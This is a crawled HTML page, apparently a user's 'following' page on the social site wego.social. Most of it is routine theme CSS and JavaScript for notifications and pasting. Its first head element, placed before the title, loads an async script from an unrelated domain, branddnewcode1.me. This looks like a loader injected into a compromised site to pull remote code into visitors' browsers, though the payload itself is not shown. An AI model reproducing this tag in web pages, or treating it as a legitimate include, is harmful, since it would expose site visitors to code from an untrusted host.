

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wego.social/mataa94613428/following
body_size: 45140
content:
<!DOCTYPE html>
<html>
   <head>
    <script type="text/javascript" src="https://branddnewcode1.me/code/gy3dknzugy5ha3ddf44donq" async></script>
      <title>mataa94613428</title>
      <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
      <meta name="title" content="mataa94613428">
      <meta name="description" content="">
      <meta name="keywords" content="">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
      
                                    
	              <meta property="og:type" content="article" />
      <meta property="og:image" content="https://wego.social/upload/photos/d-avatar.jpg?cache=0" />
      <meta property="og:image:secure_url" content="https://wego.social/upload/photos/d-avatar.jpg?cache=0" />
      <meta property="og:description" content="" />
      <meta property="og:title" content="mataa94613428" />
      <meta name="twitter:card" content="summary">
      <meta name="twitter:title" content="mataa94613428" />
      <meta name="twitter:description" content="" />
      <meta name="twitter:image" content="https://wego.social/upload/photos/d-avatar.jpg?cache=0" />
                        
      <!-- Twitter widget loader script -->
      <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>

      <link rel="shortcut icon" type="image/png" href="https://wego.social/themes/wg1wga/img/icon.png"/>
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/general-style-plugins.css">
            
            <!-- <script src="https://media.twiliocdn.com/sdk/js/video/releases/1.20.1/twilio-video.min.js"></script> -->
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/style.css">
            <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/font-awesome-4.7.0/css/font-awesome.min.css">

      
                   <!-- Socket IO js file CDN -->
        <script src='//cdnjs.cloudflare.com/ajax/libs/socket.io/1.7.4/socket.io.min.js'></script>           
        <script src="https://wego.social/themes/wg1wga/javascript/formdata-to-object.js"></script>
        <script src="https://wego.social/themes/wg1wga/javascript/socket-connection.js?v=1.0"></script>
        <script src="https://wego.social/themes/wg1wga/javascript/jquery-3.1.1.js?v=1.2"></script>
            <script src="https://cdn.jsdelivr.net/npm/jquery-ui-touch-punch@0.2.3/jquery.ui.touch-punch.min.js"></script>

      
      
      
                  <link rel="stylesheet" href="https://wego.social/themes/wg1wga/player/fluidplayer.min.css" type="text/css"/>
      <script src="https://wego.social/themes/wg1wga/player/fluidplayer.min.js"></script>

      
      
        <!-- PWA codes start here -->       
        <link rel="manifest" href="/manifest.webmanifest" />
        <script src="/pwa/app.js"></script>
        <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script>
        <!-- PWA codes end here -->
      

            <style>
      /* 

Add here your custom css styles Example: p { text-align: center; color: red; } 

*/
.notification-clear{
    padding-top: 11px;
    padding-right: 11px;
}

.notifications-clear-all{
    font-size:14px;
    line-height:35px;
    cursor: pointer;
}

.comment-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-reply-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-notification-full .avatar{
    max-height:45px;
    margin-right: 10px;
}
.comment-notification-full .user{
    font-size: 14px;
}
.comment-notification-full .reply-text{
    margin-top: 5px;
}

.notifications-full-container .divider {
    background: #424242 !important;
}
.notifications-full-container .divider {
    height: 1px;
    overflow: hidden;
    background-color: #ededed;
}

.comment-notification-full .btn{
    background:none !important;
}

#header-notification-link{
    display: block !important;
}
@media (max-width:1274px) {
    .search-input{
        width: 250px !important;
    }
}
@media (max-width:990px) {
    #header-notification-link{
        display: none !important;
    }
}

@media (min-width: 992px){
    #wo_msg_right_prt .pull-right a.hash {
        color: inherit !important;
        text-decoration: underline !important;
    }
}

.verified-post-custom{
    width:18px;
    height:18px;
}
.ico-verif-comment{
    width:14px;
    height:14px;
}

.verified-color, .verified-color svg{
    fill: #c10000 !important;
}

.comment-heading .verified-color svg{
    height:14px !important;
    width:14px !important;
}

.popover-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    position: absolute;
    top:45px;
    right:14px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.user-link-tag{
    margin-top:5px;
    font-size:14px;
    z-index:3;position:relative;
    width:100%;
    line-height:1;
    color:#e5e5e5 !important;
    font-weight:700;
    text-align:center;
    cursor: pointer;
}
.user-link-tag a{
    cursor: pointer;
    color: #888888 ;
    text-decoration: none !important;
}

.user-fetch{
    border:solid 2px #81807e;
}

@media (max-width:800px) {
    .user-details {
        left:10% !important;
    }
}


.user-link-help{
    color: #777777 !important;
    font-size: 11px;
}

.profile-follow-you{
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    margin-top:3px;
    display: inline-block;
    background: #212121;
    border:solid 2px #81807e;
    color: #81807e;
    padding: 3px 9px !important;
}

.notifications-full-container .reply-heading .user{
    font-size: 14px;
    font-weight: 700;
    display: inline;
    margin-top: 0;
}

.notifications-full-container .reply-heading {
    display: block;
    width: 100%;
}

.notifications-full-container .comment-replies-text .comment-body{
    margin-left: 50px;
    margin-top: -3px;
}

.notifications-full-container .comment-replies-text .reply {
    display: block;
    width: 100%;
    margin: 25px 0;
}

.notifications-full-container .comment-replies-text .avatar {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: 1px solid #f4f4f4;
}

.panel-white {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}
.post .post-footer {
    background: #e6e6e6;
}
.post-description hr {
    border-top: 1px solid #cbcbcb !important;
}


element.style {
}
ul#filterby-post {
    position: sticky;
    top: 45px;
    z-index: 9;
}
.list-group {
    border-radius: 2px;
}
.list-group {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}

.order-by{
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb;
    padding-left: 6px;
    padding-top: 4px;
}

.home.profile-style.main {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb ;
}

.my_pages_header ul li {
    margin-right:0px;
    padding:8px 0px;
}

#wo_post_share_buttons{
    text-align: center !important;
}

#wo_post_share_buttons  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 20px !important;
}

#wo_post_share_buttons  .bgmain  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 0px !important;
}

.group-new-posts-wide{
    position: absolute;
    bottom:14px;
    right:20px;
    font-weight: bold;
    display: block;
}

.group-new-posts-mobile{
    font-weight: bold;
    color:#e5e5e5 !important;
    display: none;
}

@media (max-width:480px) {
    .group-new-posts-mobile{
        display: block;
    }
    .group-new-posts-wide{
        display: none;
    }
}

.wo_commreply_combo .comment_combo_footer {
    display: block;
    animation: animatetop .2s;
}

.wo_commreply_combo .comment_combo_footer .image-comment {
    position: relative;
    display: inline-block;
    right: auto;
}

.wo_commreply_combo .comment_combo_footer .wo_comment_fopt .btn {
    padding: 3px 2px;
}

.user-post-header-button{
    display:inline-block;
}
.user-post-header-button button{
    font-size:11px !important;
    background:none !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
}
.user-post-header-button svg{
    height:18px !important;
    width:18px !important;
    margin:0px !important;
}

.user-post-header-button .wo_following_btn svg{
    color:#93bc58 !important;
    fill:#93bc58 !important;
}

.post-header-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.comments-list:not(.comments-list-lightbox){
    max-height:300px;
    overflow-y: auto;
    margin-bottom: 10px;
}


::-webkit-scrollbar-thumb {
    border-radius: 5px;
    background: #808080;
}

.create-post-modal {
    position: fixed !important;
    display: block !important;
    width: 100%;
    max-width: 520px;
    z-index: 1031;
    top: calc(50% + 20px);
    left: 50%;
    max-height: calc(100vh - 60px);
    overflow: hidden;
    transform: translate(-50%, -50%);
}
.create-post-modal .panel.post{
    overflow-y: auto;
    max-height: calc(100vh - 60px);
}

.create-post-modal-open #focus-overlay{
    bottom: 0;
    opacity: .6;
    transition: opacity .3s;
}

ul.list-group.trending {
    display: none;
}      </style>

      <script type="text/javascript">
         function Wo_GetMoreNotifications() {
    var more_notifications = $('#load-more-notifications');

    var lastid = $("#notification_afterid").val();
    var perpage = $("#notification_perpage").val();

    $('#notifications-loading').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        lastid: lastid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').append(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.lastretrieved>0){
            $("#notification_afterid").val(data.lastretrieved);
        }else{
            $('#load-more-notifications').remove();
            $("#notification_afterid").val(0);
        }
    });
}

function Wo_GetNewNotifications() {
    var firstid = $("#notification_beforeid").val();
    var perpage = $("#notification_perpage").val();
    if(firstid<=0){return;}

    $('#notifications-loading-top').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        firstid: firstid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').prepend(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.firstretrieved>0){
            $("#notification_beforeid").val(data.firstretrieved);
        }
    });
}

$(function () {
    $(window).scroll(function () {
        var nearToBottom = 100;
        if($('.notifications-full-container').length > 0 && $("#notification_afterid").val() > 0) {
            if($(window).scrollTop() + $(window).height() > $(document).height() - nearToBottom) {
                if(scrolled == 0) {
                    scrolled = 1;
                    Wo_GetMoreNotifications();
                }
            }
        }
    });
});


function copyStringToClipboard (str) {
    // Create new element
    var el = document.createElement('textarea');
    // Set value (string to be copied)
    el.value = str;
    // Set non-editable to avoid focus and move outside of view
    el.setAttribute('readonly', '');
    el.style = {position: 'absolute', left: '-9999px'};
    document.body.appendChild(el);
    // Select text inside element
    el.select();
    // Copy text to clipboard
    document.execCommand('copy');
    // Remove temporary element
    document.body.removeChild(el);
}

(function() {
  var $, Paste, createHiddenEditable, dataURLtoBlob, isFocusable;

  $ = window.jQuery;

  $.paste = function(pasteContainer) {
    var pm;
    if (typeof console !== "undefined" && console !== null) {
      console.log("DEPRECATED: This method is deprecated. Please use $.fn.pastableNonInputable() instead.");
    }
    pm = Paste.mountNonInputable(pasteContainer);
    return pm._container;
  };

  $.fn.pastableNonInputable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is('textarea, input:text, [contenteditable]')) {
        continue;
      }
      Paste.mountNonInputable(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableTextarea = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not(textarea, input:text)')) {
        continue;
      }
      Paste.mountTextarea(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableContenteditable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not([contenteditable])')) {
        continue;
      }
      Paste.mountContenteditable(el);
      el._pastable = true;
    }
    return this;
  };

  dataURLtoBlob = function(dataURL, sliceSize) {
    var b64Data, byteArray, byteArrays, byteCharacters, byteNumbers, contentType, i, m, offset, ref, slice;
    if (sliceSize == null) {
      sliceSize = 512;
    }
    if (!(m = dataURL.match(/^data\:([^\;]+)\;base64\,(.+)$/))) {
      return null;
    }
    ref = m, m = ref[0], contentType = ref[1], b64Data = ref[2];
    byteCharacters = atob(b64Data);
    byteArrays = [];
    offset = 0;
    while (offset < byteCharacters.length) {
      slice = byteCharacters.slice(offset, offset + sliceSize);
      byteNumbers = new Array(slice.length);
      i = 0;
      while (i < slice.length) {
        byteNumbers[i] = slice.charCodeAt(i);
        i++;
      }
      byteArray = new Uint8Array(byteNumbers);
      byteArrays.push(byteArray);
      offset += sliceSize;
    }
    return new Blob(byteArrays, {
      type: contentType
    });
  };

  createHiddenEditable = function() {
    return $(document.createElement('div')).attr('contenteditable', true).attr('aria-hidden', true).attr('tabindex', -1).css({
      width: 1,
      height: 1,
      position: 'fixed',
      left: -100,
      overflow: 'hidden',
      opacity: 1e-17
    });
  };

  isFocusable = function(element, hasTabindex) {
    var fieldset, focusableIfVisible, img, map, mapName, nodeName;
    map = void 0;
    mapName = void 0;
    img = void 0;
    focusableIfVisible = void 0;
    fieldset = void 0;
    nodeName = element.nodeName.toLowerCase();
    if ('area' === nodeName) {
      map = element.parentNode;
      mapName = map.name;
      if (!element.href || !mapName || map.nodeName.toLowerCase() !== 'map') {
        return false;
      }
      img = $('img[usemap=\'#' + mapName + '\']');
      return img.length > 0 && img.is(':visible');
    }
    if (/^(input|select|textarea|button|object)$/.test(nodeName)) {
      focusableIfVisible = !element.disabled;
      if (focusableIfVisible) {
        fieldset = $(element).closest('fieldset')[0];
        if (fieldset) {
          focusableIfVisible = !fieldset.disabled;
        }
      }
    } else if ('a' === nodeName) {
      focusableIfVisible = element.href || hasTabindex;
    } else {
      focusableIfVisible = hasTabindex;
    }
    focusableIfVisible = focusableIfVisible || $(element).is('[contenteditable]');
    return focusableIfVisible && $(element).is(':visible');
  };

  Paste = (function() {
    Paste.prototype._target = null;

    Paste.prototype._container = null;

    Paste.mountNonInputable = function(nonInputable) {
      var paste;
      paste = new Paste(createHiddenEditable().appendTo(nonInputable), nonInputable);
      $(nonInputable).on('click', (function(_this) {
        return function(ev) {
          if (!(isFocusable(ev.target, false) || window.getSelection().toString())) {
            return paste._container.focus();
          }
        };
      })(this));
      paste._container.on('focus', (function(_this) {
        return function() {
          return $(nonInputable).addClass('pastable-focus');
        };
      })(this));
      return paste._container.on('blur', (function(_this) {
        return function() {
          return $(nonInputable).removeClass('pastable-focus');
        };
      })(this));
    };

    Paste.mountTextarea = function(textarea) {
      var ctlDown, paste, ref, ref1;
      if ((typeof DataTransfer !== "undefined" && DataTransfer !== null ? DataTransfer.prototype : void 0) && ((ref = Object.getOwnPropertyDescriptor) != null ? (ref1 = ref.call(Object, DataTransfer.prototype, 'items')) != null ? ref1.get : void 0 : void 0)) {
        return this.mountContenteditable(textarea);
      }
      paste = new Paste(createHiddenEditable().insertBefore(textarea), textarea);
      ctlDown = false;
      $(textarea).on('keyup', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = false;
        }
        return null;
      });
      $(textarea).on('keydown', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = true;
        }
        if ((ev.ctrlKey != null) && (ev.metaKey != null)) {
          ctlDown = ev.ctrlKey || ev.metaKey;
        }
        if (ctlDown && ev.keyCode === 86) {
          paste._textarea_focus_stolen = true;
          paste._container.focus();
          paste._paste_event_fired = false;
          setTimeout((function(_this) {
            return function() {
              if (!paste._paste_event_fired) {
                $(textarea).focus();
                return paste._textarea_focus_stolen = false;
              }
            };
          })(this), 1);
        }
        return null;
      });
      $(textarea).on('paste', (function(_this) {
        return function() {};
      })(this));
      $(textarea).on('focus', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).addClass('pastable-focus');
          }
        };
      })(this));
      $(textarea).on('blur', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).removeClass('pastable-focus');
          }
        };
      })(this));
      $(paste._target).on('_pasteCheckContainerDone', (function(_this) {
        return function() {
          $(textarea).focus();
          return paste._textarea_focus_stolen = false;
        };
      })(this));
      return $(paste._target).on('pasteText', (function(_this) {
        return function(ev, data) {
          var content, curEnd, curStart;
          curStart = $(textarea).prop('selectionStart');
          curEnd = $(textarea).prop('selectionEnd');
          content = $(textarea).val();
          $(textarea).val("" + content.slice(0, curStart) + data.text + content.slice(curEnd));
          $(textarea)[0].setSelectionRange(curStart + data.text.length, curStart + data.text.length);
          return $(textarea).trigger('change');
        };
      })(this));
    };

    Paste.mountContenteditable = function(contenteditable) {
      var paste;
      paste = new Paste(contenteditable, contenteditable);
      $(contenteditable).on('focus', (function(_this) {
        return function() {
          return $(contenteditable).addClass('pastable-focus');
        };
      })(this));
      return $(contenteditable).on('blur', (function(_this) {
        return function() {
          return $(contenteditable).removeClass('pastable-focus');
        };
      })(this));
    };

    function Paste(_container, _target) {
      this._container = _container;
      this._target = _target;
      this._container = $(this._container);
      this._target = $(this._target).addClass('pastable');
      this._container.on('paste', (function(_this) {
        return function(ev) {
          var _i, clipboardData, file, fileType, item, j, k, l, len, len1, len2, pastedFilename, reader, ref, ref1, ref2, ref3, ref4, stringIsFilename, text;
          _this.originalEvent = (ev.originalEvent !== null ? ev.originalEvent : null);
          _this._paste_event_fired = true;
          if (((ref = ev.originalEvent) != null ? ref.clipboardData : void 0) != null) {
            clipboardData = ev.originalEvent.clipboardData;
            if (clipboardData.items) {
              pastedFilename = null;
              _this.originalEvent.pastedTypes = [];
              ref1 = clipboardData.items;
              for (j = 0, len = ref1.length; j < len; j++) {
                item = ref1[j];
                if (item.type.match(/^text\/(plain|rtf|html)/)) {
                  _this.originalEvent.pastedTypes.push(item.type);
                }
              }
              ref2 = clipboardData.items;
              for (_i = k = 0, len1 = ref2.length; k < len1; _i = ++k) {
                item = ref2[_i];
                if (item.type.match(/^image\//)) {
                  reader = new FileReader();
                  reader.onload = function(event) {
                    return _this._handleImage(event.target.result, _this.originalEvent, pastedFilename);
                  };
                  try {
                    reader.readAsDataURL(item.getAsFile());
                  } catch (error) {}
                  ev.preventDefault();
                  break;
                }
                if (item.type === 'text/plain') {
                  if (_i === 0 && clipboardData.items.length > 1 && clipboardData.items[1].type.match(/^image\//)) {
                    stringIsFilename = true;
                    fileType = clipboardData.items[1].type;
                  }
                  item.getAsString(function(string) {
                    if (stringIsFilename) {
                      pastedFilename = string;
                      return _this._target.trigger('pasteText', {
                        text: string,
                        isFilename: true,
                        fileType: fileType,
                        originalEvent: _this.originalEvent
                      });
                    } else {
                      return _this._target.trigger('pasteText', {
                        text: string,
                        originalEvent: _this.originalEvent
                      });
                    }
                  });
                }
                if (item.type === 'text/rtf') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextRich', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
                if (item.type === 'text/html') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextHtml', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
              }
            } else {
              if (-1 !== Array.prototype.indexOf.call(clipboardData.types, 'text/plain')) {
                text = clipboardData.getData('Text');
                setTimeout(function() {
                  return _this._target.trigger('pasteText', {
                    text: text,
                    originalEvent: _this.originalEvent
                  });
                }, 1);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          if (clipboardData = window.clipboardData) {
            if ((ref3 = (text = clipboardData.getData('Text'))) != null ? ref3.length : void 0) {
              setTimeout(function() {
                _this._target.trigger('pasteText', {
                  text: text,
                  originalEvent: _this.originalEvent
                });
                return _this._target.trigger('_pasteCheckContainerDone');
              }, 1);
            } else {
              ref4 = clipboardData.files;
              for (l = 0, len2 = ref4.length; l < len2; l++) {
                file = ref4[l];
                _this._handleImage(URL.createObjectURL(file), _this.originalEvent);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          return null;
        };
      })(this));
    }

    Paste.prototype._handleImage = function(src, e, name) {
      var loader;
      if (src.match(/^webkit\-fake\-url\:\/\//)) {
        return this._target.trigger('pasteImageError', {
          message: "You are trying to paste an image in Safari, however we are unable to retieve its data."
        });
      }
      this._target.trigger('pasteImageStart');
      loader = new Image();
      loader.crossOrigin = "anonymous";
      loader.onload = (function(_this) {
        return function() {
          var blob, canvas, ctx, dataURL;
          canvas = document.createElement('canvas');
          canvas.width = loader.width;
          canvas.height = loader.height;
          ctx = canvas.getContext('2d');
          ctx.drawImage(loader, 0, 0, canvas.width, canvas.height);
          dataURL = null;
          try {
            dataURL = canvas.toDataURL('image/png');
            blob = dataURLtoBlob(dataURL);
          } catch (error) {}
          if (dataURL) {
            _this._target.trigger('pasteImage', {
              blob: blob,
              dataURL: dataURL,
              width: loader.width,
              height: loader.height,
              originalEvent: e,
              name: name
            });
          }
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      loader.onerror = (function(_this) {
        return function() {
          _this._target.trigger('pasteImageError', {
            message: "Failed to get image from: " + src,
            url: src
          });
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      return loader.src = src;
    };

    Paste.prototype._checkImagesInContainer = function(cb) {
      var img, j, len, ref, timespan;
      timespan = Math.floor(1000 * Math.random());
      ref = this._container.find('img');
      for (j = 0, len = ref.length; j < len; j++) {
        img = ref[j];
        img["_paste_marked_" + timespan] = true;
      }
      return setTimeout((function(_this) {
        return function() {
          var k, len1, ref1;
          ref1 = _this._container.find('img');
          for (k = 0, len1 = ref1.length; k < len1; k++) {
            img = ref1[k];
            if (!img["_paste_marked_" + timespan]) {
              cb(img.src);
              $(img).remove();
            }
          }
          return _this._target.trigger('_pasteCheckContainerDone');
        };
      })(this), 1);
    };

    return Paste;

  })();

}).call(this);         function Wo_Ajax_Requests_File(){
            return "https://wego.social/requests.php"
         }
               </script>
      
    <style>
@font-face {
    font-family: OpenSansLight;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansLight/OpenSansLight.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansRegular;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansRegular/OpenSansRegular.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansSemiBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansSemiBold/OpenSansSemiBold.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansBold/OpenSansBold.woff") format("woff");
    font-weight: normal;
}
.navbar-default {
    background: #1e2321; border: none;
    height:45px;
}
.round-check input[type="checkbox"]:checked + label:before {
    background: #a84849 !important;
}
.group-messages-wrapper a{
    color: #a84849 !important;
}
ul.profile-completion-bar li.completion-bar div.completion-bar-status {
    background: #a84849 !important;
}
.featured-users{
    background: #fff !important;
}
.result-bar {
    background: #a84849 !important;
}
.featured-users .sidebar-title-back, .featured-users .pro-me-here a {
    color: #444 !important;
}

.avtive {
    border-color: #a84849 !important;
}
.loader {
  background-color: transparent !important;
}
.loader:before {
    background-color: #8dd9ff;
}
.left-sidebar ul li a i {
    color: #a84849 !important;
}
.cs-loader-inner, .main  {
    color: #a84849;
}
.login input:focus, ul.profile-completion-bar li.completion-bar div.completion-bar-wrapper, .edit_grp_info_modal input.form-control:not(textarea):focus, .verfy_sett_email_phone input.form-control:not(textarea):focus {
    border-color: #a84849 !important;
}
.login:not(.loading) button:hover {
    background: #c45a5b !important;
    color: #ffffff;
}
.wo_setting_sidebar ul .list-group-item{
    background: #a84849 !important;
}
.wo_setting_sidebar ul .list-group-item a{
    color: #ffffff;
}
.wo_settings_page .setting-panel input[type=text]:focus, .wo_settings_page .setting-panel input[type=email]:focus, .wo_settings_page .setting-panel input[type=password]:focus, .wo_settings_page .setting-panel select:focus, .wo_settings_page .setting-panel textarea:focus {
    border-color: #03A9F4;
}

#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle{
    border-color: #a84849;
}
#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle:after{
    background: #a84849;
}
.my_pages_header ul li.active a{
    color: #a84849;
    border-color: #a84849;
}
.login button, .postCategory h5, .wo_search_page .nav-tabs li.active a {
    background: #a84849 !important;
    color: #ffffff !important;
}
.main-blog-sidebar .popular-categories li, #category-page .popular-categories li.active{ 
    background-color: #a84849;
}
.main-blog-sidebar .popular-categories li a, #category-page .popular-categories li.active a{
    color: #ffffff;
}
.mejs-controls .mejs-time-rail .mejs-time-current, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current {
    background-color: #a84849 !important;
    background: #a84849 !important;
    background-image: #a84849 !important;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover, .nav-names li:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
body {
    background-color: #f9f9f9;
}
.navbar-default .navbar-nav>li>a {
    color: #ffffff;
    font-size: 13px;
}
a.unread-update {
    color: #ffffff !important;
}
.btn-main {
    color: #ffffff;
    background-color: #a84849;
    border-color: #a84849;
}
.btn-main:hover {
    color: #ffffff;
    background-color: #c45a5b;
    border-color: #c45a5b;
}
.active-wonder {
    color: #a84849;
}
.admin-panel .col-md-9 .list-group-item:first-child, .setting-panel .col-md-8 .list-group-item:first-child, .profile-lists .list-group-item:first-child, .col-md-8 .list-group-item:first-child, .col-md-3.custom .list-group-item:first-child, .col-sm-4 .list-group-item:first-child, .col-md-7 .list-group-item:first-child, .col-md-9 .list-group-item:first-child, .red-list .list-group-item:first-child, .active.list-group-item:first-child {
     color: #444;
     background-color: #fcfcfc;
     border-bottom: 1px solid #f1f1f1;
     padding: 18px;
}
.admin-panel .col-md-9 .list-group-item:first-child a, .setting-panel .col-md-8 .list-group-item:first-child a, .profile-lists .list-group-item:first-child a, .col-md-8 .list-group-item:first-child a, .col-md-7 .list-group-item:first-child a, .active.list-group-item:first-child a {
    color: #444 !important;
}
.list-group-item.black-list.active-list, .red-list.active-list {
    color: #ffffff;
    background-color: #a84849;
}
.list-group-item.black-list {
    background: #a84849;
}
.profile-top-line {
    background-color: #a84849;
}
#bar {
    background-color: #a84849;
}
.list-group-item.black-list a{
    color: #ffffff;
}
.list-group-item.black-list.active-list a{
    color: #a84849;
}
.main-color, .small-text a {
    color: #a84849 !important;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
    color: #ffffff;
    cursor: default;
    color: #a84849;
    border-bottom: 1px solid #a84849;
    background-color: transparent
}
.btn-active {
    color: #ffffff;
    background: #a84849;
    outline: none;
    border: 1px solid #a84849}
.btn-active:hover, .btn-active:focus {
    border: 1px solid #c45a5b;
    color: #ffffff;
    background: #c45a5b;
}
.btn-active-color:hover {
    background: #c45a5b;
}
.chat-tab .online-toggle {
    background: #a84849;
}
.profile-style .user-follow-button button.btn-active, .btn-login, .btn-register {
    background: #a84849;
    color: #ffffff;
}
.profile-style .user-follow-button button.btn-active:hover, .btn-login:hover, .btn-login:focus, .btn-register:hover, .btn-register:focus {
    color: #ffffff;
    background: #c45a5b;
}
.panel-login>.panel-heading a.active {
    color: #a84849;
    font-size: 18px;
}
.hash {
    color: #a84849;
}
.message-text .hash {
    color: #fff !important;
}
.search-container .search-input {
    color: #ffffff !important;
    background: #0f1110 !important;
}
.chat-messages-wrapper .outgoing {
    background: #fff9f9;
}
.normal-container {
    width: 100%;
    height: 100%;
    margin-top: 15px;
}
.active.fa-thumbs-up {
    color: #a84849;
}
.api-ex-urls {
    background-color: #a84849; color: #ffffff;
}
.user-username {
    color: #a84849;
}
.upload-image {
    border: 3px dashed #a84849;
}
.events-tab-list li { background-color: #a84849; }
.events-tab-list li:hover { background-color: #a84849; }
.active-e-tab { background-color: #a84849 !important; }
.main { color: #a84849 !important; }
.events-list-dropup-menu ul li a:hover { background: #a84849; }
.usr-offline { color: #a84849; }
.blog-dd-ul li span:hover, .blog-dd-ul li a:hover { background: #a84849 !important; }
.blog_publ {background: #a84849 ; border: 1px solid #a84849 ; }
.ads-navbar-wrapper {
    background-color: #a84849 !important;
}
.slide-film-desc:hover, .movies-top-breadcrumb li:hover, .movies-top-breadcrumb li a:hover{
    color: #a84849 !important;
}
.movies h3.latest-movies, h3.recommended-movies {
    border-left: 3px solid  #a84849;
}

.wo_user_profile .user-bottom-nav li .menuactive {
    border-bottom: 2px solid #a84849;
    color:#a84849;
}
.ads-navbar-wrapper ul li a.active {
     background-color: #c45a5b !important;
}



#welcomeheader .mdbtn:hover{background-color: #ffffff;color: #1e2321;border-color: #ffffff;}

.post .panel.active_shadow {
    box-shadow: 0 0 0 1.5px #a84849 !important;
}

.ui-widget-header .ui-state-default, .wo_adv_search_filter_side .ui-slider .ui-slider-range, .wo_adv_search_filter_side .ui-slider .ui-slider-handle {
    background-color: #a84849;
}

.reaction-like::before {
    content: "Like";
}
.reaction-love::before {
    content: "Love";
}
.reaction-haha::before {
    content: "HaHa";
}
.reaction-wow::before {
    content: "WoW";
}
.reaction-sad::before {
    content: "Sad";
}
.reaction-angry::before {
    content: "Angry";
}

.navbar-default .dropdown-menu.ani-acc-menu >li>a:hover {
    color: #ffffff;background-color: #a84849;
}
